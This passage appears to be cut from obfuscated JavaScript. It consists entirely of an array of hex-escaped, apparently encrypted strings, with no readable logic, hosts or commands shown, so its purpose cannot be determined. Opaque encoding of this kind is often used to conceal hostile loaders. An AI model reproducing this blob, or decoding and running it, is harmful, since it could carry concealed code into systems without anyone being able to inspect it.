x58\x43\x68\x52\x78\x61','\x77\x35\x6b\x38\x77\x72\x4a\x50\x77\x36\x54\x43\x6c\x30\x48\x44\x6a\x33\x68\x6e\x47\x38\x4b\x67\x62\x63\x4b\x52\x66\x41\x3d\x3d','\x5a\x73\x4b\x6f\x64\x63\x4b\x4d\x46\x77\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4f\x71\x77\x35\x76\x43\x6d\x73\x4f\x6b\x77\x70\x66\x43\x6e\x63\x4f\x56\x45\x42\x56\x73\x77\x35\x51\x48\x59\x4d\x4b\x49\x77\x36\x66\x43\x74\x73\x4f\x32\x77\x34\x6f\x38\x66\x73\x4b\x34\x77\x72\x44\x43\x6d\x38\x4b\x63\x77\x72\x49\x44\x61\x32\x34\x3d','\x77\x72\x37\x44\x76\x47\x74\x30\x77\x72\x73\x3d','\x53\x63\x4b\x2f\x64\x43\x73\x74\x4c\x77\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x78\x4e\x73\x4b\x43\x77\x34\x49\x2f\x77\x71\x50\x43\x6e\x4d\x4b\x6f\x41\x63\x4b\x66\x59\x55\x50\x44\x6e\x73\x4f\x6c\x65\x73\x4b\x71\x5a\x43\x78\x6b\x77\x72\x55\x79\x49\x51\x3d\x3d','\x63\x73\x4b\x37\x65\x4d\x4b\x50\x46\x77\x3d\x3d','\x77\x71\x6f\x50\x77\x37\x50\x43\x6a\x73\x4f\x56\x62\x6c\x6e\x44\x70\x41\x3d\x3d','\x48\x73\x4b\x4e\x77\x35\x52\x35\x77\x70\x51\x55\x51\x63\x4f\x37\x64\x6e\x76\x44\x6e\x38\x4b\x43\x4c\x58\x62\x43\x6e\x73\x4f\x47\x5a\x38\x4f\x51\x77\x35\x50\x43\x68\x4d\x4b\x6e\x77\x6f\x49\x3d','\x77\x6f\x39\x39\x77\x70\x64\x73\x77\x72\x38\x3d','\x77\x34\x4c\x43\x73\x63\x4f\x7a\x77\x35\x4d\x3d','\x50\x73\x4f\x55\x77\x34\x73\x45','\x50\x45\x58\x43\x6e\x48\x62\x43\x6d\x4d\x4f\x77\x62\x73\x4f\x70\x66\x63\x4f\x79\x4d\x47\x62\x43\x67\x63\x4f\x49\x4a\x77\x35\x4f\x77\x34\x38\x44\x53\x68\x31\x78\x41\x57\x63\x4f\x64\x4d\x4f\x32\x61\x63\x4b\x48\x44\x78\x46\x58\x77\x37\x7a\x43\x71\x48\x49\x5a\x53\x73\x4f\x42\x4d\x47\x52\x34\x61\x73\x4b\x54\x5a\x43\x58\x44\x67\x46\x56\x31\x61\x73\x4b\x67\x77\x36\x68\x71\x41\x38\x4b\x2f\x77\x6f\x62\x43\x75\x63\x4b\x45\x50\x67\x46\x4d\x77\x70\x41\x42\x65\x38\x4f\x30\x4a\x51\x3d\x3d','\x77\x34\x7a\x43\x68\x73\x4b\x41\x66\x51\x3d\x3d','\x43\x57\x78\x70','\x50\x4d\x4f\x72\x64\x67\x3d\x3d','\x77\x71\x41\x74\x77\x35\x6b\x3d','\x77\x72\x44\x44\x74\x7a\x34\x30\x77\x34\x42\x37\x5a\x32\x76\x43\x72\x4d\x4b\x32\x77\x71\x30\x3d','\x77\x37\x6f\x64\x77\x35\x59\x2f\x77\x36\x45\x3d','\x45\x6c\x54\x43\x70\x4d\x4f\x51\x4a\x63\x4b\x68\x47\x4d\x4b\x57\x77\x71\x42\x63\x77\x35\x50\x43\x69\x77\x6b\x3d','\x49\x30\x37\x44\x6a\x51\x3d\x3d','\x77\x71\x30\x4a\x77\x70\x51\x3d','\x77\x6f\x2f\x43\x6d\x73\x4f\x56\x77\x35\x7a\x43\x6e\x73\x4f\x6b\x77\x70\x50\x43\x67\x63\x4f\x53\x55\x67\x46\x41\x77\x36\x4d\x51\x55\x73\x4b\x41\x77\x37\x66\x43\x71\x73\x4f\x68\x77\x36\x74\x69\x57\x63\x4b\x4f\x77\x35\x58\x43\x75\x38\x4b\x6e\x77\x70\x59\x35\x56\x54\x62\x43\x75\x38\x4b\x43\x63\x73\x4b\x74','\x77\x37\x39\x63\x5a\x30\x38\x3d','\x52\x7a\x37\x44\x6e\x79\x4c\x43\x6a\x6c\x73\x3d','\x46\x38\x4f\x6a\x77\x72\x55\x3d','\x61\x55\x52\x33','\x77\x6f\x5a\x39\x77\x72\x37\x44\x69\x4d\x4b\x5a\x77\x6f\x6b\x3d','\x48\x55\x6e\x43\x70\x67\x3d\x3d','\x77\x71\x77\x62\x58\x38\x4f\x55\x77\x37\x70\x64\x63\x63\x4b\x31\x49\x4d\x4f\x6f\x52\x4d\x4b\x4d\x46\x31\x5a\x7a\x55\x67\x41\x52\x77\x70\x31\x44\x4d\x6b\x50\x44\x68\x73\x4f\x4f\x77\x71\x62\x44\x72\x79\x37\x44\x68\x38\x4f\x6f\x4e\x73\x4b\x42\x77\x35\x33\x44\x73\x73\x4f\x53\x77\x6f\x50\x43\x6b\x42\x62\x44\x69\x32\x66\x43\x76\x67\x3d\x3d','\x41\x46\x64\x41\x77\x34\x4d\x37\x77\x37\x30\x3d','\x64\x63\x4b\x4b\x77\x70\x63\x3d','\x77\x35\x2f\x43\x69\x38\x4b\x6d\x5a\x51\x3d\x3d','\x77\x71\x49\x2b\x48\x67\x3d\x3d','\x77\x36\x62\x43\x6f\x41\x7a\x44\x68\x73\x4f\x47\x77\x36\x52\x55\x77\x72\x46\x53\x4c\x78\x34\x4a\x77\x34\x77\x3d','\x77\x34\x6a\x44\x6a\x31\x59\x3d','\x77\x37\x67\x4a\x52\x51\x3d\x3d','\x77\x37\x55\x38\x77\x35\x76\x43\x6c\x4d\x4f\x51\x59\x46\x76\x44\x75\x67\x6e\x43\x68\x73\x4f\x30\x77\x35\x74\x4e\x52\x4d\x4f\x62\x77\x34\x38\x33\x77\x71\x6e\x43\x68\x54\x42\x42\x66\x38\x4b\x7a\x77\x70\x56\x6d\x77\x72\x6a\x43\x6b\x6e\x38\x4b\x77\x6f\x50\x43\x74\x47\x67\x6c\x77\x71\x6f\x3d','\x77\x35\x4c\x44\x73\x6b\x4d\x63','\x48\x6b\x64\x52\x77\x34\x4d\x75\x77\x36\x6a\x44\x6e\x77\x3d\x3d','\x61\x4d\x4b\x31\x63\x77\x3d\x3d','\x42\x45\x74\x4d\x77\x35\x51\x67\x77\x37\x67\x3d','\x77\x71\x59\x2f\x47\x44\x37\x44\x71\x63\x4f\x65\x77\x71\x64\x4f','\x4b\x55\x7a\x44\x68\x47\x66\x44\x6a\x38\x4b\x6c\x62\x77\x3d\x3d','\x77\x6f\x6c\x6a\x77\x70\x39\x67\x77\x71\x30\x47\x77\x6f\x49\x70\x5a\x41\x3d\x3d','\x50\x38\x4f\x50\x77\x34\x6f\x57\x54\x73\x4b\x48\x77\x35\x45\x3d','\x77\x72\x50\x43\x6d\x33\x67\x3d','\x44\x30\x50\x44\x6c\x58\x33\x44\x75\x78\x37\x44\x6a\x6e\x48\x44\x76\x77\x3d\x3d','\x77\x36\x2f\x44\x76\x52\x56\x6d\x77\x70\x72\x44\x6e\x48\x41\x5a\x4b\x6a\x5a\x54\x4a\x38\x4b\x50\x77\x37\x58\x43\x6c\x77\x63\x30\x77\x71\x30\x3d','\x77\x37\x4d\x38\x77\x72\x42\x44','\x4b\x57\x74\x54\x64\x78\x62\x43\x70\x38\x4f\x4e','\x77\x34\x52\x30\x77\x36\x76\x44\x68\x38\x4f\x62\x77\x6f\x66\x44\x76\x42\x6a\x44\x6c\x38\x4f\x6a\x4b\x63\x4f\x43\x62\x73\x4b\x39\x50\x67\x3d\x3d','\x77\x34\x2f\x43\x67\x38\x4b\x66\x66\x4d\x4b\x46','\x46\x4d\x4f\x73\x77\x70\x4d\x3d','\x65\x6c\x2f\x43\x6b\x6d\x6a\x43\x6b\x73\x4b\x31\x50\x38\x4f\x30\x4b\x63\x4b\x39\x4e\x79\x37\x43\x67\x63\x4b\x43\x64\x55\x4e\x4f','\x77\x72\x45\x67\x46\x79\x4c\x44\x73\x41\x3d\x3d','\x77\x70\x48\x44\x68\x32\x6f\x3d','\x4b\x55\x76\x44\x69\x32\x62\x44\x6f\x38\x4b\x6d\x62\x73\x4f\x74\x58\x38\x4b\x31','\x77\x72\x6b\x4c\x77\x37\x50\x43\x69\x4d\x4f\x79\x64\x51\x3d\x3d','\x77\x35\x4a\x65\x77\x37\x6c\x44\x77\x35\x7a\x43\x6d\x63\x4f\x42\x77\x71\x58\x44\x6f\x38\x4f\x56','\x77\x71\x6a\x44\x6c\x38\x4f\x66\x55\x63\x4f\x72\x43\x67\x3d\x3d','\x4d\x30\x48\x44\x6e\x67\x3d\x3d','\x56\x4d\x4b\x41\x51\x77\x3d\x3d','\x77\x35\x50\x44\x6b\x68\x6b\x3d','\x77\x37\x33\x44\x74\x63\x4f\x4f','\x77\x34\x68\x41\x64\x56\x54\x43\x67\x63\x4b\x74','\x65\x78\x33\x44\x68\x51\x3d\x3d','\x55\x73\x4b\x75\x57\x67\x3d\x3d','\x52\x53\x66\x44\x6e\x51\x3d\x3d','\x45\x63\x4f\x78\x77\x36\x77\x3d','\x51\x63\x4b\x41\x77\x6f\x59\x3d','\x57\x47\x42\x47\x4e\x63\x4f\x77\x77\x6f\x59\x3d','\x77\x34\x4c\x44\x69\x6c\x42\x4e\x77\x70\x41\x42','\x44\x33\x62\x44\x71\x51\x3d\x3d','\x77\x35\x2f\x43\x68\x73\x4b\x35','\x4e\x47\x58\x43\x6f\x77\x3d\x3d','\x52\x79\x46\x50\x77\x35\x64\x51\x59\x41\x3d\x3d','\x42\x58\x54\x44\x6a\x31\x37\x44\x71\x63\x4f\x45','\x4a\x63\x4f\x4e\x58\x4d\x4f\x4c\x61\x6c\x4d\x79\x4d\x48\x30\x58','\x77\x70\x59\x36\x77\x72\x49\x3d','\x77\x36\x67\x54\x52\x79\x6c\x43\x49\x67\x3d\x3d','\x66\x30\x48\x44\x76\x41\x3d\x3d','\x41\x46\x52\x61','\x44\x30\x78\x6b\x5a\x7a\x72\x43\x6a\x4d\x4f\x76\x77\x34\x55\x52\x4a\x43\x48\x44\x6a\x6d\x48\x44\x6e\x73\x4b\x76\x55\x63\x4f\x47\x46\x47\x63\x34\x58\x53\x4c\x44\x69\x73\x4b\x77\x47\x4d\x4f\x75\x46\x63\x4f\x6c\x77\x36\x50\x43\x68\x63\x4f\x76\x77\x35\x2f\x43\x75\x73\x4b\x46\x77\x35\x39\x34\x57\x63\x4f\x4f\x4a\x44\x54\x44\x72\x4d\x4f\x71\x47\x38\x4b\x6e\x48\x57\x62\x43\x6c\x68\x6f\x75\x77\x6f\x55\x37\x46\x38\x4f\x59\x77\x71\x5a\x6a\x77\x35\x30\x49\x47\x43\x7a\x44\x76\x68\x6a\x43\x71\x73\x4b\x49\x46\x41\x3d\x3d','\x77\x35\x7a\x44\x6f\x30\x49\x61\x77\x71\x42\x72','\x77\x70\x37\x43\x76\x58\x51\x3d','\x77\x35\x74\x5a\x77\x36\x30\x3d','\x42\x63\x4b\x78\x4b\x38\x4f\x37\x44\x79\x6a\x43\x74\x44\x70\x38\x56\x46\x49\x3d','\x52\x69\x2f\x44\x6e\x53\x2f\x43\x6c\x51\x3d\x3d','\x50\x38\x4f\x50\x77\x34\x73\x4f\x53\x4d\x4b\x4f','\x77\x6f\x5a\x34\x77\x72\x44\x44\x6b\x73\x4b\x5a','\x77\x36\x72\x43\x69\x4d\x4b\x64','\x52\x4d\x4b\x55\x77\x6f\x70\x69\x77\x35\x6b\x41','\x63\x51\x72\x44\x6b\x77\x5a\x50\x77\x34\x41\x3d','\x58\x44\x48\x44\x6c\x53\x50\x43\x6d\x58\x6c\x57','\x77\x71\x6b\x57\x77\x37\x44\x43\x69\x63\x4f\x48\x63\x77\x3d\x3d','\x77\x71\x44\x44\x76\x45\x6f\x3d','\x61\x78\x48\x44\x6c\x52\x42\x44\x77\x37\x33\x43\x69\x41\x3d\x3d','\x77\x35\x73\x34\x77\x71\x70\x42\x77\x37\x66\x43\x6e\x67\x3d\x3d','\x77\x34\x56\x54\x77\x36\x74\x46','\x77\x34\x33\x44\x68\x31\x39\x59\x77\x71\x55\x64','\x43\x31\x48\x44\x6d\x48\x58\x44\x6d\x51\x3d\x3d','\x4d\x30\x66\x44\x68\x46\x48\x44\x70\x41\x38\x3d','\x77\x71\x4a\x52\x77\x6f\x67\x36\x77\x71\x49\x42\x77\x6f\x38\x74\x63\x41\x4a\x4a\x4b\x38\x4f\x35\x56\x77\x3d\x3d','\x77\x72\x54\x44\x71\x68\x58\x43\x6e\x38\x4f\x4f\x77\x72\x41\x69\x77\x71\x45\x47\x63\x77\x64\x51\x77\x34\x54\x44\x72\x7a\x33\x44\x6d\x6c\x63\x48\x63\x38\x4b\x4b\x4f\x73\x4b\x68\x77\x34\x6c\x33\x52\x7a\x76\x43\x76\x4d\x4b\x6b\x58\x73\x4f\x4c\x77\x72\x54\x43\x69\x73\x4f\x46\x77\x34\x44\x43\x71\x38\x4b\x41\x77\x36\x72\x43\x73\x4d\x4b\x44\x53\x38\x4b\x70\x77\x34\x4d\x2b\x4a\x38\x4b\x43\x44\x38\x4f\x2f\x58\x67\x49\x3d','\x51\x73\x4b\x39\x63\x73\x4f\x75\x53\x77\x3d\x3d','\x77\x37\x54\x43\x72\x73\x4f\x2f','\x56\x38\x4b\x6c\x64\x44\x45\x31\x4f\x41\x3d\x3d','\x42\x73\x4f\x36\x4e\x63\x4b\x2b\x63\x68\x62\x44\x71\x67\x38\x65\x62\x41\x33\x43\x6d\x31\x64\x4d\x77\x72\x72\x44\x70\x4d\x4b\x4a\x77\x37\x33\x44\x6f\x4d\x4f\x34\x77\x6f\x58\x43\x68\x38\x4b\x79\x5a\x78\x46\x73\x49\x79\x44\x44\x72\x56\x67\x66\x61\x63\x4b\x68\x61\x63\x4b\x38\x77\x35\x39\x55\x66\x4d\x4f\x30\x77\x36\x45\x3d','\x77\x70\x51\x31\x77\x37\x73\x3d','\x77\x35\x35\x59\x66\x55\x44\x44\x69\x38\x4b\x79','\x77\x71\x46\x6a\x77\x72\x38\x3d','\x77\x35\x58\x44\x71\x4d\x4f\x38\x53\x63\x4f\x6b\x42\x38\x4f\x31\x77\x35\x33\x44\x73\x73\x4f\x43','\x77\x35\x51\x31\x77\x71\x56\x55\x77\x34\x44\x43\x6d\x56\x48\x44\x68\x55\x73\x39','\x51\x56\x37\x44\x72\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x6a\x38\x41\x77\x34\x42\x68','\x77\x35\x39\x48\x52\x31\x4c\x43\x73\x73\x4b\x77\x42\x77\x4d\x3d','\x77\x71\x67\x53\x44\x77\x3d\x3d','\x77\x36\x59\x2b\x77\x34\x34\x3d','\x4a\x45\x78\x54','\x77\x35\x4d\x6a\x77\x36\x55\x2f\x77\x37\x41\x6f\x43\x4d\x4b\x46','\x4d\x6e\x66\x44\x6a\x51\x3d\x3d','\x77\x34\x51\x6f\x77\x71\x5a\x56\x77\x37\x66\x43\x68\x41\x3d\x3d','\x54\x43\x6e\x44\x6d\x41\x3d\x3d','\x77\x71\x54\x44\x75\x47\x6c\x6d\x77\x71\x72\x44\x6d\x67\x3d\x3d','\x77\x34\x72\x43\x73\x38\x4b\x76','\x53\x55\x70\x57','\x77\x72\x51\x55\x77\x70\x35\x77','\x77\x6f\x72\x44\x6a\x63\x4f\x4d\x51\x73\x4f\x54','\x77\x70\x68\x4e\x77\x72\x59\x3d','\x65\x4d\x4b\x71\x59\x67\x7a\x43\x74\x4d\x4f\x42\x77\x6f\x4c\x43\x76\x38\x4f\x33\x62\x63\x4b\x48\x77\x34\x46\x31\x77\x70\x6b\x70\x77\x37\x50\x44\x6f\x57\x54\x44\x71\x54\x48\x44\x67\x77\x58\x43\x68\x67\x72\x43\x75\x44\x64\x39\x42\x46\x54\x43\x69\x52\x42\x4c\x64\x38\x4f\x54\x4c\x73\x4b\x5a\x53\x6a\x45\x64\x53\x77\x3d\x3d','\x51\x63\x4b\x34\x62\x63\x4f\x76','\x77\x71\x33\x44\x6b\x48\x30\x3d','\x5a\x68\x44\x44\x75\x77\x3d\x3d','\x61\x4d\x4b\x2f\x65\x73\x4b\x64\x42\x67\x67\x3d','\x77\x72\x33\x44\x6a\x6b\x59\x3d','\x44\x55\x4a\x74','\x4b\x63\x4f\x67\x77\x71\x6f\x3d','\x47\x38\x4f\x49\x65\x51\x3d\x3d','\x77\x37\x6b\x36\x77\x70\x30\x3d','\x54\x63\x4b\x4c\x66\x67\x3d\x3d','\x77\x34\x44\x43\x6f\x41\x4d\x3d','\x58\x63\x4b\x6f\x63\x4d\x4f\x67\x53\x7a\x77\x3d','\x45\x6c\x66\x44\x67\x57\x66\x44\x71\x41\x30\x3d','\x43\x4d\x4b\x30\x66\x79\x55\x6b\x4f\x57\x48\x43\x6d\x77\x3d\x3d','\x63\x4d\x4f\x54\x77\x70\x6b\x3d','\x77\x36\x37\x44\x72\x43\x45\x3d','\x77\x36\x6f\x79\x62\x51\x3d\x3d','\x77\x72\x49\x65\x77\x70\x6c\x35\x77\x35\x70\x5a','\x77\x71\x76\x44\x74\x57\x5a\x7a\x77\x70\x33\x44\x6e\x55\x6e\x43\x69\x32\x76\x44\x73\x77\x3d\x3d','\x77\x72\x5a\x4f\x77\x72\x30\x3d','\x77\x37\x54\x44\x6f\x51\x72\x44\x69\x73\x4f\x62\x77\x37\x35\x2b\x64\x78\x39\x36\x43\x68\x34\x67\x77\x72\x68\x30','\x42\x73\x4f\x37\x77\x72\x63\x3d','\x54\x54\x68\x73','\x77\x35\x2f\x43\x6e\x4d\x4b\x63\x66\x73\x4b\x59\x62\x67\x3d\x3d','\x77\x34\x54\x43\x74\x4d\x4b\x55','\x77\x37\x4d\x38\x51\x51\x3d\x3d','\x4d\x6d\x54\x44\x6a\x51\x3d\x3d','\x41\x43\x68\x58\x4a\x73\x4f\x46\x77\x70\x6f\x51\x41\x77\x3d\x3d','\x77\x34\x48\x43\x73\x78\x33\x44\x67\x67\x3d\x3d','\x50\x57\x74\x54\x64\x78\x62\x43\x70\x38\x4f\x4e','\x77\x72\x6f\x58\x48\x41\x3d\x3d','\x77\x35\x76\x43\x6c\x73\x4b\x48\x51\x63\x4b\x59\x5a\x6b\x6b\x3d','\x42\x32\x68\x4f','\x63\x56\x66\x44\x76\x67\x3d\x3d','\x4f\x56\x2f\x44\x6c\x41\x31\x4c\x77\x35\x76\x43\x6e\x4d\x4b\x39\x77\x72\x73\x72','\x45\x6e\x50\x44\x71\x57\x48\x44\x76\x4d\x4f\x6a\x77\x35\x66\x44\x69\x63\x4f\x36\x45\x77\x51\x3d','\x77\x35\x68\x6a\x58\x38\x4f\x43\x77\x34\x52\x70\x41\x4d\x4f\x67\x59\x63\x4b\x4a\x46\x63\x4f\x44\x56\x6c\x5a\x6f\x4c\x46\x56\x70\x77\x70\x31\x56\x44\x55\x33\x43\x75\x38\x4f\x5a\x77\x70\x62\x43\x75\x31\x50\x43\x68\x73\x4f\x64\x56\x38\x4b\x36\x77\x70\x7a\x44\x6b\x63\x4b\x30\x77\x34\x58\x44\x6b\x7a\x62\x44\x6b\x54\x62\x44\x70\x77\x3d\x3d','\x77\x36\x7a\x44\x74\x38\x4f\x45','\x77\x36\x74\x46\x77\x37\x55\x3d','\x77\x6f\x73\x57\x4d\x67\x3d\x3d','\x77\x37\x33\x43\x74\x4d\x4b\x5a','\x77\x71\x70\x67\x77\x70\x59\x3d','\x62\x68\x72\x44\x6e\x78\x4a\x50\x77\x35\x6f\x3d','\x77\x71\x37\x44\x6c\x63\x4f\x6e','\x77\x34\x50\x44\x73\x69\x45\x3d','\x45\x6b\x6e\x43\x72\x38\x4f\x43\x4a\x63\x4b\x32\x4b\x4d\x4b\x5a\x77\x72\x46\x65\x77\x34\x51\x3d','\x4c\x6b\x62\x44\x69\x47\x48\x44\x68\x38\x4b\x75\x62\x38\x4f\x36','\x77\x35\x2f\x43\x6e\x4d\x4b\x64\x5a\x73\x4b\x46\x65\x56\x6e\x43\x6e\x4d\x4f\x6f\x77\x35\x37\x44\x68\x51\x3d\x3d','\x77\x70\x68\x6f\x77\x70\x6c\x77\x77\x71\x77\x49\x77\x6f\x6b\x2b','\x53\x73\x4b\x74\x77\x71\x59\x3d','\x52\x6a\x72\x44\x70\x77\x3d\x3d','\x49\x52\x4c\x44\x76\x63\x4b\x73','\x77\x71\x55\x31\x44\x78\x2f\x44\x72\x63\x4f\x57\x77\x71\x77\x3d','\x43\x38\x4f\x30\x55\x67\x3d\x3d','\x45\x4d\x4b\x73\x4a\x54\x35\x32\x4e\x69\x66\x44\x6d\x6c\x62\x44\x71\x6e\x48\x44\x6e\x30\x37\x43\x6c\x6b\x7a\x44\x74\x63\x4b\x45','\x77\x72\x6a\x44\x6a\x38\x4f\x53\x53\x73\x4f\x65','\x63\x73\x4b\x33\x57\x67\x3d\x3d','\x77\x35\x72\x44\x70\x63\x4f\x7a\x58\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x72\x6a\x44\x69\x4d\x4b\x69\x5a\x4d\x4b\x35\x41\x4d\x4b\x5a\x52\x48\x62\x44\x70\x51\x6a\x43\x6d\x6d\x58\x44\x69\x78\x46\x66\x48\x63\x4b\x6d\x77\x35\x41\x59\x77\x34\x72\x43\x76\x6c\x62\x44\x6b\x51\x33\x44\x74\x31\x44\x44\x6a\x63\x4f\x35\x77\x70\x2f\x44\x74\x38\x4f\x61\x77\x70\x44\x44\x76\x63\x4f\x47\x54\x73\x4b\x38\x77\x72\x5a\x6e\x77\x6f\x4d\x3d','\x66\x73\x4b\x57\x77\x71\x67\x3d','\x59\x38\x4b\x75\x77\x71\x6f\x59','\x77\x36\x72\x43\x6c\x4d\x4b\x2f','\x53\x43\x78\x41\x77\x34\x4a\x6c\x66\x41\x3d\x3d','\x59\x63\x4b\x69\x66\x63\x4b\x4a\x42\x68\x4d\x3d','\x77\x71\x56\x73\x77\x71\x73\x3d','\x46\x73\x4f\x49\x56\x77\x3d\x3d','\x77\x6f\x7a\x44\x6b\x38\x4f\x74\x4c\x73\x4b\x70\x50\x38\x4b\x79\x62\x6b\x51\x3d','\x77\x35\x44\x43\x6c\x73\x4b\x64\x63\x73\x4b\x46\x59\x77\x3d\x3d','\x59\x38\x4b\x4d\x77\x72\x45\x3d','\x77\x36\x4c\x43\x6c\x43\x38\x3d','\x77\x37\x62\x44\x69\x38\x4f\x4d\x56\x73\x4f\x50','\x77\x71\x33\x44\x75\x46\x50\x44\x6b\x63\x4b\x62\x77\x36\x6f\x3d','\x46\x48\x58\x44\x75\x41\x3d\x3d','\x77\x71\x68\x71\x77\x70\x6f\x3d','\x77\x6f\x48\x43\x6c\x63\x4b\x53\x65\x63\x4b\x43\x62\x67\x3d\x3d','\x77\x72\x50\x44\x74\x47\x73\x3d','\x47\x6e\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x33\x43\x6f\x38\x4f\x39\x77\x35\x37\x43\x6a\x73\x4f\x67','\x77\x37\x76\x44\x72\x4d\x4f\x4f\x55\x73\x4b\x66','\x49\x4d\x4f\x38\x77\x6f\x63\x3d','\x77\x72\x4c\x44\x71\x46\x59\x3d','\x4b\x63\x4f\x4f\x77\x34\x41\x41\x52\x38\x4b\x43\x77\x35\x70\x58\x59\x41\x3d\x3d','\x77\x6f\x4d\x78\x47\x73\x4b\x63\x77\x37\x68\x6b','\x61\x73\x4b\x75\x66\x41\x3d\x3d','\x77\x70\x64\x55\x77\x72\x55\x3d','\x77\x35\x39\x7a\x77\x35\x4e\x35\x77\x72\x39\x45\x4c\x42\x4a\x37\x63\x41\x3d\x3d','\x56\x7a\x78\x46','\x77\x70\x6c\x74\x77\x72\x4c\x44\x6e\x4d\x4b\x5a\x77\x70\x4d\x3d','\x62\x41\x76\x44\x6d\x51\x3d\x3d','\x77\x35\x6a\x44\x6f\x54\x73\x3d','\x59\x63\x4f\x4f\x77\x35\x45\x4a\x54\x51\x3d\x3d','\x57\x58\x6a\x44\x73\x41\x3d\x3d','\x77\x71\x64\x36\x77\x70\x45\x3d','\x77\x35\x66\x43\x6f\x43\x51\x3d','\x77\x72\x2f\x44\x6b\x4d\x4f\x74\x56\x38\x4f\x59\x46\x38\x4b\x59\x51\x77\x3d\x3d','\x44\x30\x5a\x74','\x77\x34\x72\x43\x68\x69\x49\x3d','\x77\x6f\x33\x44\x70\x55\x30\x54\x77\x72\x70\x73\x77\x37\x59\x54\x77\x71\x44\x43\x6e\x6c\x70\x65\x48\x33\x31\x2b\x77\x35\x38\x3d','\x77\x71\x66\x44\x6d\x73\x4f\x51\x52\x4d\x4f\x65\x46\x67\x3d\x3d','\x77\x35\x45\x51\x77\x71\x45\x3d','\x64\x46\x78\x73','\x77\x6f\x54\x44\x71\x38\x4f\x31','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x70\x6e\x43\x76\x31\x62\x44\x75\x69\x62\x44\x73\x46\x78\x76\x48\x78\x50\x44\x6a\x51\x3d\x3d','\x43\x4d\x4b\x6e\x77\x34\x6e\x43\x68\x69\x5a\x37\x77\x37\x54\x43\x70\x68\x30\x3d','\x51\x63\x4b\x66\x77\x6f\x42\x67\x77\x35\x55\x6e\x46\x67\x3d\x3d','\x48\x30\x64\x4d\x77\x35\x63\x37\x77\x36\x63\x3d','\x58\x73\x4b\x57\x77\x70\x30\x3d','\x57\x4d\x4b\x64\x77\x70\x46\x69\x77\x34\x51\x47\x4c\x38\x4f\x69\x50\x48\x50\x44\x6c\x63\x4b\x58\x64\x6d\x37\x44\x67\x38\x4f\x43\x48\x4d\x4f\x4b\x77\x34\x4c\x44\x6e\x63\x4b\x6f\x77\x70\x48\x44\x6a\x56\x58\x43\x6a\x7a\x7a\x43\x72\x73\x4b\x6a\x54\x73\x4b\x64\x66\x55\x66\x44\x6f\x45\x5a\x62\x77\x72\x59\x3d','\x5a\x38\x4b\x71\x55\x67\x3d\x3d','\x77\x35\x74\x45\x59\x55\x48\x43\x71\x63\x4b\x33\x47\x67\x3d\x3d','\x56\x4d\x4b\x2b\x77\x70\x62\x43\x6e\x57\x5a\x76','\x77\x6f\x63\x68\x77\x37\x64\x61\x77\x72\x48\x43\x69\x67\x48\x44\x6e\x44\x73\x3d','\x4f\x56\x50\x44\x68\x6e\x33\x44\x6c\x41\x3d\x3d','\x77\x37\x58\x43\x74\x38\x4f\x31','\x77\x70\x4a\x71\x77\x34\x68\x36\x77\x72\x4e\x4d\x4e\x67\x3d\x3d','\x51\x44\x48\x44\x6c\x53\x50\x43\x68\x31\x39\x65\x4e\x63\x4b\x62','\x77\x34\x31\x6c\x63\x51\x3d\x3d','\x77\x71\x34\x58\x77\x6f\x4a\x35\x77\x34\x64\x66\x77\x37\x67\x35\x77\x37\x51\x65\x53\x4d\x4b\x63\x77\x70\x50\x44\x67\x4d\x4f\x47\x77\x36\x64\x54\x77\x71\x58\x43\x6b\x73\x4f\x77\x56\x4d\x4f\x63\x46\x78\x42\x70\x77\x34\x5a\x70\x77\x70\x73\x44\x49\x73\x4b\x32\x63\x77\x6e\x43\x6c\x41\x3d\x3d','\x4b\x48\x4c\x43\x67\x67\x3d\x3d','\x62\x63\x4b\x30\x63\x4d\x4b\x66\x43\x69\x38\x54','\x4e\x63\x4f\x61\x77\x70\x5a\x44','\x77\x6f\x78\x70\x77\x70\x31\x34\x77\x71\x4a\x57\x49\x42\x4a\x71\x66\x56\x4c\x43\x6d\x51\x3d\x3d','\x77\x72\x49\x38\x44\x69\x7a\x44\x72\x63\x4f\x56\x77\x72\x6f\x3d','\x51\x73\x4b\x35\x65\x69\x63\x76\x4b\x33\x6a\x44\x67\x77\x3d\x3d','\x77\x36\x64\x50\x65\x67\x3d\x3d','\x77\x34\x50\x44\x72\x73\x4f\x35\x58\x73\x4f\x42\x41\x63\x4f\x2f\x77\x35\x33\x44\x6c\x77\x3d\x3d','\x4f\x73\x4f\x4a\x77\x34\x67\x41\x54\x38\x4b\x4b\x77\x35\x6c\x58\x4a\x4d\x4b\x4f\x5a\x38\x4f\x72\x55\x6e\x37\x43\x76\x79\x72\x43\x74\x6b\x4a\x2b\x77\x34\x73\x34','\x51\x38\x4b\x55\x58\x51\x3d\x3d','\x63\x51\x2f\x44\x6e\x52\x78\x50','\x41\x6c\x62\x43\x72\x63\x4f\x59\x4a\x51\x3d\x3d','\x77\x34\x46\x5a\x77\x36\x67\x3d','\x77\x70\x72\x43\x74\x30\x38\x3d','\x56\x32\x31\x4a\x49\x4d\x4f\x46\x77\x70\x6f\x3d','\x53\x4d\x4b\x31\x65\x43\x55\x31\x49\x67\x3d\x3d','\x49\x4d\x4f\x6f\x57\x41\x3d\x3d','\x77\x72\x70\x63\x77\x70\x63\x3d','\x77\x70\x38\x34\x41\x63\x4b\x63\x77\x36\x56\x69\x64\x4d\x4b\x71\x62\x38\x4b\x72\x55\x67\x3d\x3d','\x77\x72\x50\x43\x6b\x58\x48\x43\x71\x38\x4f\x42\x45\x51\x3d\x3d','\x77\x34\x33\x44\x71\x68\x67\x3d','\x43\x58\x64\x4a','\x77\x71\x2f\x43\x6d\x47\x72\x43\x71\x38\x4f\x63\x46\x7a\x44\x44\x6f\x73\x4b\x63\x77\x72\x50\x44\x69\x42\x48\x44\x72\x63\x4b\x76\x77\x35\x31\x55\x77\x70\x6a\x43\x68\x45\x4a\x75\x77\x36\x6b\x3d','\x77\x36\x6e\x43\x74\x77\x66\x44\x67\x4d\x4f\x47\x77\x36\x6b\x3d','\x77\x6f\x58\x43\x67\x47\x6f\x3d','\x77\x34\x63\x78\x77\x72\x46\x42\x77\x36\x72\x43\x6d\x47\x72\x44\x68\x58\x4